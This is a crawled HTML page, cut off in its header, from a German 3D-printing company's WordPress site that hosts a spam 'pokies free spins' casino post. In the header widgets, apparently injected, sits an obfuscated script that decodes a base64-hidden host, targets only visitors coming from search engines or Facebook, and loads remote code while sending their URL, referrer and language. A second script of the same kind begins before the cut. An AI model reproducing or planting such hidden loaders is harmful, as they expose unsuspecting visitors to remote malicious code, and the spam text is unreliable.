

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://facts42morrow.com/777-pokies-free-spins/
body_size: 54450
content:
<!DOCTYPE html>
<html lang="de-DE">
<head>
	<meta charset="UTF-8">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta name="viewport" content="width=device-width, initial-scale=1">
	<!-- This site is optimized with the Yoast SEO plugin v21.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>777 Pokies Free Spins - Local Pokies Venues in Epping VIC - 3D Druck für Industrie und Kreative</title>
	<link rel="canonical" href="https://3d-druck-dresden.net/777-pokies-free-spins/" />
	<meta property="og:locale" content="de_DE" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="777 Pokies Free Spins - Local Pokies Venues in Epping VIC - 3D Druck für Industrie und Kreative" />
	<meta property="og:description" content="Best Mobile Casinos for Pokies Piggy fortune slot machine why online shoppers need to stay security-savvy, recovering from them is easier with this system than with strategies that include longer progressions and potentially higher stakes. Profit and loss is the part of crypto currency and to make it big, and they answer the biggest looming ... Weiterlesen" />
	<meta property="og:url" content="https://3d-druck-dresden.net/777-pokies-free-spins/" />
	<meta property="og:site_name" content="3D Druck für Industrie und Kreative" />
	<meta property="article:published_time" content="2021-12-09T13:44:13+00:00" />
	<meta property="article:modified_time" content="-0001-11-30T00:00:00+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Verfasst von" />
	<meta name="twitter:data1" content="" />
	<meta name="twitter:label2" content="Geschätzte Lesezeit" />
	<meta name="twitter:data2" content="11 Minuten" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://3d-druck-dresden.net/777-pokies-free-spins/#article","isPartOf":{"@id":"https://3d-druck-dresden.net/777-pokies-free-spins/"},"author":{"name":"","@id":""},"headline":"777 Pokies Free Spins &#8211; Local Pokies Venues in Epping VIC","datePublished":"2021-12-09T13:44:13+00:00","dateModified":"-0001-11-30T00:00:00+00:00","mainEntityOfPage":{"@id":"https://3d-druck-dresden.net/777-pokies-free-spins/"},"wordCount":2203,"publisher":{"@id":"https://3d-druck-dresden.net/#organization"},"inLanguage":"de-DE"},{"@type":"WebPage","@id":"https://3d-druck-dresden.net/777-pokies-free-spins/","url":"https://3d-druck-dresden.net/777-pokies-free-spins/","name":"777 Pokies Free Spins - Local Pokies Venues in Epping VIC - 3D Druck für Industrie und Kreative","isPartOf":{"@id":"https://3d-druck-dresden.net/#website"},"datePublished":"2021-12-09T13:44:13+00:00","dateModified":"-0001-11-30T00:00:00+00:00","breadcrumb":{"@id":"https://3d-druck-dresden.net/777-pokies-free-spins/#breadcrumb"},"inLanguage":"de-DE","potentialAction":[{"@type":"ReadAction","target":["https://3d-druck-dresden.net/777-pokies-free-spins/"]}]},{"@type":"BreadcrumbList","@id":"https://3d-druck-dresden.net/777-pokies-free-spins/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Startseite","item":"https://3d-druck-dresden.net/"},{"@type":"ListItem","position":2,"name":"777 Pokies Free Spins &#8211; Local Pokies Venues in Epping VIC"}]},{"@type":"WebSite","@id":"https://3d-druck-dresden.net/#website","url":"https://3d-druck-dresden.net/","name":"3D Druck für Industrie und Kreative","description":"business@facts42morrow.com","publisher":{"@id":"https://3d-druck-dresden.net/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://3d-druck-dresden.net/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"de-DE"},{"@type":"Organization","@id":"https://3d-druck-dresden.net/#organization","name":"facts42morrow GmbH","url":"https://3d-druck-dresden.net/","logo":{"@type":"ImageObject","inLanguage":"de-DE","@id":"https://3d-druck-dresden.net/#/schema/logo/image/","url":"http://facts42morrow.com/wp-content/uploads/2016/07/ICON_gross.png","contentUrl":"http://facts42morrow.com/wp-content/uploads/2016/07/ICON_gross.png","width":512,"height":512,"caption":"facts42morrow GmbH"},"image":{"@id":"https://3d-druck-dresden.net/#/schema/logo/image/"}},{"@type":"Person","@id":"","url":"https://3d-druck-dresden.net/author/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="3D Druck für Industrie und Kreative &raquo; Feed" href="https://3d-druck-dresden.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="3D Druck für Industrie und Kreative &raquo; Kommentar-Feed" href="https://3d-druck-dresden.net/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/facts42morrow.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://facts42morrow.com/wp-includes/css/dist/block-library/style.min.css?ver=6.3.1' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--contrast: var(--contrast);--wp--preset--color--contrast-2: var(--contrast-2);--wp--preset--color--contrast-3: var(--contrast-3);--wp--preset--color--base: var(--base);--wp--preset--color--base-2: var(--base-2);--wp--preset--color--base-3: var(--base-3);--wp--preset--color--accent: var(--accent);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='generate-style-grid-css' href='https://facts42morrow.com/wp-content/themes/generatepress/assets/css/unsemantic-grid.min.css?ver=3.3.1' media='all' />
<link rel='stylesheet' id='generate-style-css' href='https://facts42morrow.com/wp-content/themes/generatepress/assets/css/style.min.css?ver=3.3.1' media='all' />
<style id='generate-style-inline-css'>
body{background-color:#ffffff;color:#3a3a3a;}a{color:#1e73be;}a:hover, a:focus, a:active{color:#000000;}body .grid-container{max-width:1100px;}.wp-block-group__inner-container{max-width:1100px;margin-left:auto;margin-right:auto;}.generate-back-to-top{font-size:20px;border-radius:3px;position:fixed;bottom:30px;right:30px;line-height:40px;width:40px;text-align:center;z-index:10;transition:opacity 300ms ease-in-out;opacity:0.1;transform:translateY(1000px);}.generate-back-to-top__show{opacity:1;transform:translateY(0);}.navigation-search{position:absolute;left:-99999px;pointer-events:none;visibility:hidden;z-index:20;width:100%;top:0;transition:opacity 100ms ease-in-out;opacity:0;}.navigation-search.nav-search-active{left:0;right:0;pointer-events:auto;visibility:visible;opacity:1;}.navigation-search input[type="search"]{outline:0;border:0;vertical-align:bottom;line-height:1;opacity:0.9;width:100%;z-index:20;border-radius:0;-webkit-appearance:none;height:60px;}.navigation-search input::-ms-clear{display:none;width:0;height:0;}.navigation-search input::-ms-reveal{display:none;width:0;height:0;}.navigation-search input::-webkit-search-decoration, .navigation-search input::-webkit-search-cancel-button, .navigation-search input::-webkit-search-results-button, .navigation-search input::-webkit-search-results-decoration{display:none;}.main-navigation li.search-item{z-index:21;}li.search-item.active{transition:opacity 100ms ease-in-out;}.nav-left-sidebar .main-navigation li.search-item.active,.nav-right-sidebar .main-navigation li.search-item.active{width:auto;display:inline-block;float:right;}.gen-sidebar-nav .navigation-search{top:auto;bottom:0;}:root{--contrast:#222222;--contrast-2:#575760;--contrast-3:#b2b2be;--base:#f0f0f0;--base-2:#f7f8f9;--base-3:#ffffff;--accent:#1e73be;}:root .has-contrast-color{color:var(--contrast);}:root .has-contrast-background-color{background-color:var(--contrast);}:root .has-contrast-2-color{color:var(--contrast-2);}:root .has-contrast-2-background-color{background-color:var(--contrast-2);}:root .has-contrast-3-color{color:var(--contrast-3);}:root .has-contrast-3-background-color{background-color:var(--contrast-3);}:root .has-base-color{color:var(--base);}:root .has-base-background-color{background-color:var(--base);}:root .has-base-2-color{color:var(--base-2);}:root .has-base-2-background-color{background-color:var(--base-2);}:root .has-base-3-color{color:var(--base-3);}:root .has-base-3-background-color{background-color:var(--base-3);}:root .has-accent-color{color:var(--accent);}:root .has-accent-background-color{background-color:var(--accent);}body, button, input, select, textarea{font-family:Arial, Helvetica, sans-serif;}body{line-height:1.5;}.entry-content > [class*="wp-block-"]:not(:last-child):not(.wp-block-heading){margin-bottom:1.5em;}.main-title{font-size:45px;}.main-navigation .main-nav ul ul li a{font-size:14px;}.sidebar .widget, .footer-widgets .widget{font-size:17px;}h1{font-weight:300;font-size:40px;}h2{font-weight:300;font-size:30px;}h3{font-size:20px;}h4{font-size:inherit;}h5{font-size:inherit;}@media (max-width:768px){.main-title{font-size:30px;}h1{font-size:30px;}h2{font-size:25px;}}.top-bar{background-color:#636363;color:#ffffff;}.top-bar a{color:#ffffff;}.top-bar a:hover{color:#303030;}.site-header{background-color:#ffffff;color:#3a3a3a;}.site-header a{color:#3a3a3a;}.main-title a,.main-title a:hover{color:#222222;}.site-description{color:#757575;}.main-navigation,.main-navigation ul ul{background-color:#222222;}.main-navigation .main-nav ul li a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{color:#ffffff;}.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a, .main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{color:#ffffff;background-color:#3f3f3f;}button.menu-toggle:hover,button.menu-toggle:focus,.main-navigation .mobile-bar-items a,.main-navigation .mobile-bar-items a:hover,.main-navigation .mobile-bar-items a:focus{color:#ffffff;}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:#ffffff;background-color:#3f3f3f;}.navigation-search input[type="search"],.navigation-search input[type="search"]:active, .navigation-search input[type="search"]:focus, .main-navigation .main-nav ul li.search-item.active > a, .main-navigation .menu-bar-items .search-item.active > a{color:#ffffff;background-color:#3f3f3f;}.main-navigation ul ul{background-color:#3f3f3f;}.main-navigation .main-nav ul ul li a{color:#ffffff;}.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):hover > a,.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul ul li.sfHover:not([class*="current-menu-"]) > a{color:#ffffff;background-color:#4f4f4f;}.main-navigation .main-nav ul ul li[class*="current-menu-"] > a{color:#ffffff;background-color:#4f4f4f;}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .one-container .container, .separate-containers .paging-navigation, .inside-page-header{background-color:#ffffff;}.entry-meta{color:#595959;}.entry-meta a{color:#595959;}.entry-meta a:hover{color:#1e73be;}.sidebar .widget{background-color:#ffffff;}.sidebar .widget .widget-title{color:#000000;}.footer-widgets{background-color:#ffffff;}.footer-widgets .widget-title{color:#000000;}.site-info{color:#ffffff;background-color:#222222;}.site-info a{color:#ffffff;}.site-info a:hover{color:#606060;}.footer-bar .widget_nav_menu .current-menu-item a{color:#606060;}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:#666666;background-color:#fafafa;border-color:#cccccc;}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:#666666;background-color:#ffffff;border-color:#bfbfbf;}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.wp-block-button__link:not(.has-background){color:#ffffff;background-color:#666666;}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus,a.wp-block-button__link:not(.has-background):active,a.wp-block-button__link:not(.has-background):focus,a.wp-block-button__link:not(.has-background):hover{color:#ffffff;background-color:#3f3f3f;}a.generate-back-to-top{background-color:rgba( 0,0,0,0.4 );color:#ffffff;}a.generate-back-to-top:hover,a.generate-back-to-top:focus{background-color:rgba( 0,0,0,0.6 );color:#ffffff;}:root{--gp-search-modal-bg-color:var(--base-3);--gp-search-modal-text-color:var(--contrast);--gp-search-modal-overlay-bg-color:rgba(0,0,0,0.2);}@media (max-width:768px){.main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{background:none;color:#ffffff;}}.inside-top-bar{padding:10px;}.inside-header{padding:40px;}.site-main .wp-block-group__inner-container{padding:40px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-40px;width:calc(100% + 80px);max-width:calc(100% + 80px);}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:20px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:20px;}.site-info{padding:20px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:30px;}.site-main .wp-block-group__inner-container{padding:30px;}.site-info{padding-right:10px;padding-left:10px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-30px;width:calc(100% + 60px);max-width:calc(100% + 60px);}}.one-container .sidebar .widget{padding:0px;}/* End cached CSS */@media (max-width:768px){.main-navigation .menu-toggle,.main-navigation .mobile-bar-items,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav{display:none;}[class*="nav-float-"] .site-header .inside-header > *{float:none;clear:both;}}
</style>
<link rel='stylesheet' id='generate-mobile-style-css' href='https://facts42morrow.com/wp-content/themes/generatepress/assets/css/mobile.min.css?ver=3.3.1' media='all' />
<link rel='stylesheet' id='generate-font-icons-css' href='https://facts42morrow.com/wp-content/themes/generatepress/assets/css/components/font-icons.min.css?ver=3.3.1' media='all' />
<link rel="https://api.w.org/" href="https://3d-druck-dresden.net/wp-json/" /><link rel="alternate" type="application/json" href="https://3d-druck-dresden.net/wp-json/wp/v2/posts/3305" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://facts42morrow.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.1" />
<link rel='shortlink' href='https://3d-druck-dresden.net/?p=3305' />
<link rel="alternate" type="application/json+oembed" href="https://3d-druck-dresden.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2F3d-druck-dresden.net%2F777-pokies-free-spins%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://3d-druck-dresden.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2F3d-druck-dresden.net%2F777-pokies-free-spins%2F&#038;format=xml" />
</head>

<body class="post-template-default single single-post postid-3305 single-format-standard wp-custom-logo wp-embed-responsive no-sidebar nav-below-header one-container contained-header active-footer-widgets-0 nav-search-enabled nav-aligned-left header-aligned-left dropdown-hover" itemtype="https://schema.org/Blog" itemscope>
	<a class="screen-reader-text skip-link" href="#content" title="Zum Inhalt springen">Zum Inhalt springen</a>		<header class="site-header grid-container grid-parent" id="masthead" aria-label="Site"  itemtype="https://schema.org/WPHeader" itemscope>
			<div class="inside-header grid-container grid-parent">
							<div class="header-widget">
				<aside id="block-2" class="widget inner-padding widget_block"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.rr="wb9huh6v",i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></aside><aside id="media_image-3" class="widget inner-padding widget_media_image"><a href="http://www.facts42morrow.net"><img width="50" height="33" src="https://facts42morrow.com/wp-content/uploads/2017/12/UK.jpg" class="image wp-image-478  attachment-50x33 size-50x33" alt="" decoding="async" style="max-width: 100%; height: auto;" /></a></aside><aside id="block-5" class="widget inner-padding widget_block"><script type="text/javascript" sign1="c3BmLmpzLW1pbi5zaXRlLw==">
